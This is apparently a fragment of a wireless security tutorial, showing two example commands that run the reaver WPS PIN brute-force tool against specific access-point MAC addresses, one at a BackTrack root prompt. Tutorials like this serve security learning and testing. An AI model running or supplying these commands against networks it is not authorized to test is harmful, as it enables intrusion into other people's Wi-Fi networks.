 Example:
reaver -i mon0 -b 00:90:4C:C1:AC:21 -vv
root@bt:~# reaver -i mon0 -b 28:10:7B:96:4E:93 -vv